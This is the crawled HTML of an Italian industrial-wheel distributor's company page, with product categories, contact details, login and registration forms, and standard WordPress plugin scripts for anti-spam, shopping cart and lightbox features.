}
</style>
  </div><!-- .banner -->


  <section class="section" id="section_1407322067">
      <div class="bg section-bg fill bg-fill  bg-loaded" >

        
        
        
        
        
        
	<div class="is-border"
		style="border-color:rgb(235, 235, 235);border-width:1px 0px 0px 0px;">
	</div>

      </div><!-- .section-bg -->

      <div class="section-content relative">
        
<div class="row row-small align-middle align-center"  id="row-608369514">
<div class="col medium-6 small-12 large-6"  ><div class="col-inner box-shadow-2 box-shadow-2-hover" style="background-color:rgb(255, 255, 255);padding:15px 15px 15px 15px;" >
    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1568059648">
                <div class="img-inner dark" >
        <img width="365" height="365" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Distributore-Italiano-Foot-Master-Ruote-Industriali.jpg" class="attachment-large size-large" alt="" srcset="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Distributore-Italiano-Foot-Master-Ruote-Industriali.jpg 365w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Distributore-Italiano-Foot-Master-Ruote-Industriali-280x280.jpg 280w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Distributore-Italiano-Foot-Master-Ruote-Industriali-180x180.jpg 180w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Distributore-Italiano-Foot-Master-Ruote-Industriali-300x300.jpg 300w, https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/Distributore-Italiano-Foot-Master-Ruote-Industriali-364x364.jpg 364w" sizes="(max-width: 365px) 100vw, 365px" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    
</div></div>
<div class="col medium-6 small-12 large-6"  ><div class="col-inner text-center"  >
<h2 style="text-align: left;">NUOVA TECNICA SRL<br />
Distributore italiano Ruote Industriali</h2>
<p class="lead text-center" style="text-align: left;">Dal 1982 Nuova Tecnica è specializzata nelle ruote industriali e nelle soluzioni per la movimentazione delle merci, con l’obiettivo di ridurre al minimo la fatica e portare al massimo l’efficienza e la produttività.</p>
<p class="lead text-center" style="text-align: left;">Nuova Tecnica è certificata ISO 9001, e ha scelto le certezze produttive di G-DOK, il leader mondiale delle ruote industriali.</p>
</div></div>

<style scope="scope">

</style>
</div>
      </div><!-- .section-content -->

      
<style scope="scope">

#section_1407322067 {
  padding-top: 59px;
  padding-bottom: 59px;
  min-height: 300px;
  background-color: rgb(240, 240, 240);
}
</style>
  </section>
  
<div class="row"  id="row-518553972">
<div class="col small-12 large-12"  ><div class="col-inner"  >
<div class="text-center"><div class="is-divider divider clearfix" style="background-color:rgb(255, 255, 255);"></div></div><!-- .divider -->
</div></div>
<div class="col medium-4 small-6 large-4"  ><div class="col-inner"  >
  <div class="icon-box featured-box icon-box-center text-center is-small"  >
                <div class="icon-box-img" style="width: 39px">
          <div class="icon">
            <div class="icon-inner" >
              <img width="64" height="64" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/01-magazzino.png" class="attachment-medium size-medium" alt="" />             </div>
          </div>
        </div>
                <div class="icon-box-text last-reset">
                                    
<h3>GRANDE DISPONIBILITÀ DI MAGAZZINO</h3>
<h3>Sempre pronte in consegna ruote di livellamento, ruote ammortizzatrici e le nuove ruote ad alta portata (fino a 8.000 kg).</h3>
        </div>
  </div><!-- .icon-box -->

  
</div></div>
<div class="col medium-4 small-6 large-4"  ><div class="col-inner"  >
  <div class="icon-box featured-box icon-box-center text-center is-small"  >
                <div class="icon-box-img" style="width: 39px">
          <div class="icon">
            <div class="icon-inner" >
              <img width="64" height="64" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/02-consegne-rapide.png" class="attachment-medium size-medium" alt="" />             </div>
          </div>
        </div>
                <div class="icon-box-text last-reset">
                                    
<h3>CONSEGNE RAPIDE</h3>
<h3>Inoltraci la tua richiesta, la evaderemo in tempi veloci. Lavoriamo per offrirti un servizio sempre puntuale e prestante al massimo.</h3>
<div class="text-center"><div class="is-divider divider clearfix" ></div></div><!-- .divider -->
        </div>
  </div><!-- .icon-box -->

  
</div></div>
<div class="col medium-4 small-6 large-4"  ><div class="col-inner"  >
  <div class="icon-box featured-box icon-box-center text-center is-small"  >
                <div class="icon-box-img" style="width: 39px">
          <div class="icon">
            <div class="icon-inner" >
              <img width="64" height="64" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/03-esperto.png" class="attachment-medium size-medium" alt="" />             </div>
          </div>
        </div>
                <div class="icon-box-text last-reset">
                                    
<h3>DAL 1982 ESPERTI IN RUOTE INDUSTRIALI</h3>
<h3>Da oltre 35 anni, Nuova Tecnica è specializzata nella selezione e distribuzione di ruote industriali resistenti, durevoli e affidabili.</h3>
        </div>
  </div><!-- .icon-box -->

  
</div></div>
</div>
<div class="row align-middle align-center"  id="row-1229096367">
<div class="col medium-4 small-12 large-4"  ><div class="col-inner"  >
</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner"  >
<a data-animate="fadeInUp" href="/shop/" target="_self" class="button secondary is-larger"  >
    <span>CERCA IL TUO PRODOTTO</span>
  </a>

</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner"  >
</div></div>

<style scope="scope">

</style>
</div>
			
			</div>



</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-15" class="col pb-0 widget widget_text"><h3 class="widget-title">NUOVA TECNICA TRASPORTI SU SCALE</h3><div class="is-divider small"></div>			<div class="textwidget"><p>Viale Europa 7/9 – 36053 Gambellara (Vicenza) – Italia<br />
REA (VI) 355093<br />
P.IVA 03800340246</p>
<p>Email: <a href="&#x6d;a&#x69;&#108;t&#x6f;&#58;i&#x6e;f&#x6f;&#x40;r&#x75;&#111;t&#x65;i&#x6e;&#x64;u&#x73;&#116;r&#x69;al&#x69;.&#x65;&#117;" onClick="gtag('event', 'Click', {'event_category' : 'Email Sito', 'event_label' : 'Email Cliccata'});">i&#x6e;f&#x6f;&#x40;r&#x75;o&#116;&#x65;i&#x6e;d&#117;&#x73;t&#x72;i&#97;&#x6c;i&#x2e;&#x65;u</a><br />
Tel: <a href="tel:+390444440412" onClick="gtag('event', 'Click', {'event_category' : 'Chiamata Sito', 'event_label' : 'Numero Cliccato'});">(+39) 0444.440412</a><br />
Fax:(+39) 0444.44015</p>
</div>
		</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><h3 class="widget-title">Categorie Prodotti</h3><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-69 cat-parent"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ad-alta-portata/">Ruote ad Alta Portata</a><ul class='children'>
<li class="cat-item cat-item-75"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ad-alta-portata/girevoli-ruote-ad-alta-portata/">Girevoli</a></li>
<li class="cat-item cat-item-81"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ad-alta-portata/girevoli-con-freno/">Girevoli con freno</a></li>
<li class="cat-item cat-item-74"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ad-alta-portata/rigide-ruote-ad-alta-portata/">Rigide</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ammortizzate/">Ruote Ammortizzate</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ammortizzate/girevole-con-freno/">Girevole con freno</a></li>
<li class="cat-item cat-item-73"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ammortizzate/girevoli/">Girevoli</a></li>
<li class="cat-item cat-item-72"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-ammortizzate/rigide/">Rigide</a></li>
</ul>
</li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-di-livellamento/">Ruote di Livellamento</a><ul class='children'>
<li class="cat-item cat-item-70"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-di-livellamento/1-foro/">1 foro</a></li>
<li class="cat-item cat-item-80"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-di-livellamento/1-foro-acciaio-inossidabile/">1 foro acciaio inossidabile</a></li>
<li class="cat-item cat-item-71"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-di-livellamento/4-fori/">4 fori</a></li>
<li class="cat-item cat-item-79"><a href="https://www.ruoteindustriali.eu/categoria-prodotto/ruote-di-livellamento/4-fori-acciaio-inossidabile/">4 fori acciaio inossidabile</a></li>
</ul>
</li>
</ul></div><div id="text-16" class="col pb-0 widget widget_text"><h3 class="widget-title">PRIVACY E COPYRIGHT</h3><div class="is-divider small"></div>			<div class="textwidget"><p><a href="/privacy-policy/" target="_blank" rel="noopener">PRIVACY POLICY</a><br />
<a href="/cookie-policy/" target="_blank" rel="noopener">COOKIE POLICY</a></p>
<p>Copyright 2017 © Nuova Tecnica Trasporti su scale &#8211; Tutti i diritti sono riservati</p>
</div>
		</div><div id="black-studio-tinymce-5" class="col pb-0 widget widget_black_studio_tinymce"><h3 class="widget-title">AREA RISERVATA</h3><div class="is-divider small"></div><div class="textwidget"><p>Accedi o Registrati all'Area Riservata per scaricare 3D, PDF e DWG delle ruote industriali di tuo interesse:</p>
<p><a href="/area-riservata/" onClick="gtag('event', 'Click', {'event_category' : 'Link Area Riservata', 'event_label' : 'Bottone'});"><img class="alignnone wp-image-558 size-full" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/button.png" alt="" width="141" height="27" /></a></p>
</div></div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="https://www.youtube.com/channel/UCPjs63nrTkQe3FDVLXBavDg" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-571" src="https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/youtube-logo-2.png" alt="" width="32" height="32" /></a></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-99 current_page_item menu-item-262"><a href="https://www.ruoteindustriali.eu/azienda/">AZIENDA</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.ruoteindustriali.eu/blog/">Blog</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.ruoteindustriali.eu/faq/">FAQ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="#" target="_self" class="button primary"  style="border-radius:99px;">
    <span>Sign Up</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a class="button plain is-outline"  style="border-radius:99px;">
    <span>Join</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-442"><a href="/shop/" class="nav-top-link">RUOTE</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="/categoria-prodotto/ruote-di-livellamento/">Ruote di Livellamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="/categoria-prodotto/ruote-ad-alta-portata/">Ruote ad Alta Portata</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a href="/categoria-prodotto/ruote-ammortizzate/">Ruote Ammortizzate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://www.ruoteindustriali.eu/gallery-applicazioni/" class="nav-top-link">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-99 current_page_item menu-item-449"><a href="https://www.ruoteindustriali.eu/azienda/" class="nav-top-link">AZIENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://www.ruoteindustriali.eu/contatti/" class="nav-top-link">CONTATTI</a></li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    																					       <a href="https://www.youtube.com/channel/UCPjs63nrTkQe3FDVLXBavDg" target="_blank" rel="nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i>		       </a>
								     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='42092075f3b55fc8b1ae7161c5b8c9bd';
hf4V='5c791cfd2f764062ccf3f27d8eff6cf0';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      


<div class="account-container lightbox-inner">


<div class="col2-set row row-divided row-large" id="customer_login">

<div class="col-1 large-6 col pb-0">

<div class="account-login-inner">

		<h3 class="uppercase">Login</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Username or email address <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Password <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="4e2779311a" /><input type="hidden" name="_wp_http_referer" value="/azienda/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Login" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://www.ruoteindustriali.eu/area-riservata/password-dimenticata/">Lost your password?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


	</div>

	<div class="col-2 large-6 col pb-0">

	  <div class="account-register-inner">

		<h3 class="uppercase">Register</h3>

		<form method="post" class="register">

			
				
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="reg_email">Email address <span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" value="" />
			</p>

			
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
					<label for="reg_password">Password <span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" />
				</p>

			
			<!-- Spam Trap -->
			<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>

				<p class="form-row form-row-wide">
		<label for="first_name">First Name</label>
		<input type="text" name="first_name" id="first_name" class="input-text" value="" size="25" />
	</p>
	<p class="form-row form-row-wide">
		<label for="last_name">Last Name</label>
		<input type="text" name="last_name" id="last_name" class="input-text" value="" size="25" />
	</p>

	<script type='text/javascript'>
	/* <![CDATA[ */
	r3f5x9JS=escape(document['referrer']);
	hf3N='42092075f3b55fc8b1ae7161c5b8c9bd';
	hf3V='5c791cfd2f764062ccf3f27d8eff6cf0';
	document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf3N+"' value='"+hf3V+"' />");
	/* ]]> */
	</script>
	<noscript><input type="hidden" name="JS04X7" value="NS3" /></noscript>
	<noscript><p><strong>Currently you have JavaScript disabled. In order to register, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a><br /><br /></p></noscript>
	<p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><label class="checkbox " >
						<input type="checkbox" class="input-checkbox " name="wpgdprc" id="wpgdprc" value="1"  /> Ho letto e accetto la <a href="/privacy-policy" target="_blank">Privacy policy</a> <abbr class="wpgdprc-required required" title="You need to accept this checkbox.">*</abbr> <abbr class="required" title="required">*</abbr></label></p>						
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				
				<input type="checkbox" name="privacy" id="reg_privacy" required="required" /> Ho letto e accetto la <a href="/privacy-policy" target="_blank">Privacy policy</a> <span class="required">*</span>
			
			</p>
			

			<p class="woocomerce-FormRow form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="6e915e145d" /><input type="hidden" name="_wp_http_referer" value="/azienda/" />				<input type="submit" class="woocommerce-Button button" name="register" value="Register" />
			</p>

			
		</form>

	  </div>

	</div><!-- .large-6 -->

</div> <!-- .row -->

</div><!-- .account-login-container -->

          </div>
  <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ruoteindustriali.eu\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/azienda\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.ruoteindustriali.eu\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='//www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/azienda\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/azienda\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"7.0.4"};
/* ]]> */
</script>
<script type='text/javascript' async defer src='//js.hs-scripts.com/4968100.js?integration=wordpress&#038;ver=4.8.27'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var essbViewsCacheL10n = {"admin_ajax_url":"https:\/\/www.ruoteindustriali.eu\/wp-admin\/admin-ajax.php","post_id":"99","valid":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/essb-post-views/assets/js/essb-post-views.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/www.ruoteindustriali.eu\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/www.ruoteindustriali.eu\/wp-admin\/admin-ajax.php","ajaxSecurity":"c730756f8a","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/wp-gdpr-compliance/assets/js/front.js?ver=1578657639'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<style type="text/css"></style><script type="text/javascript">var essb_clicked_lovethis = false; var essb_love_you_message_thanks = "Thank you for loving this."; var essb_love_you_message_loved = "You already love this today."; var essb_lovethis = function(oInstance) { if (essb_clicked_lovethis) { alert(essb_love_you_message_loved); return; } var element = jQuery('.essb_'+oInstance); if (!element.length) { return; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var cookie_set = essb_get_lovecookie("essb_love_"+instance_post_id); if (cookie_set) { alert(essb_love_you_message_loved); return; } if (typeof(essb_settings) != "undefined") { jQuery.post(essb_settings.ajax_url, { 'action': 'essb_love_action', 'post_id': instance_post_id, 'service': 'love', 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { alert(essb_love_you_message_thanks); }},'json'); } essb_tracking_only('', 'love', oInstance, true); }; var essb_get_lovecookie = function(name) { var value = "; " + document.cookie; var parts = value.split("; " + name + "="); if (parts.length == 2) return parts.pop().split(";").shift(); };var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script><!-- Facebook Comments free Add-on for Easy Social Share Buttons for WordPress : http://codecanyon.net/item/easy-social-share-buttons-for-wordpress/6394476?ref=appscreo -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ruoteindustriali.eu/wp-admin/admin-ajax.php?postviews_id=99&action=postviews&_=1769023270728
body_size: 24
content:
1682

--- FILE ---
content_type: text/css
request_url: https://www.ruoteindustriali.eu/wp-content/themes/ruote-child/style.css?ver=3.2.5
body_size: 276
content:
/*
Theme Name: Ruote Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

.wpcf7 .wpcf7-form-control-wrap {
    display: initial;
}

.woocommerce-ordering	{
	display: none;
}


@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 866
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('748713d7788d000129b32bdfa05b75ca','f81a1390c4cbc92aa60d65164bb72d05','14400','/','www.ruoteindustriali.eu','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.ruoteindustriali.eu','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','9f24c2794e9affedd8b534dc5f990def').attr('value','d19a76f427a6068fd8f7dda94d52b37e').appendTo(h);return true;})});
// Generated in: 0.000272 seconds


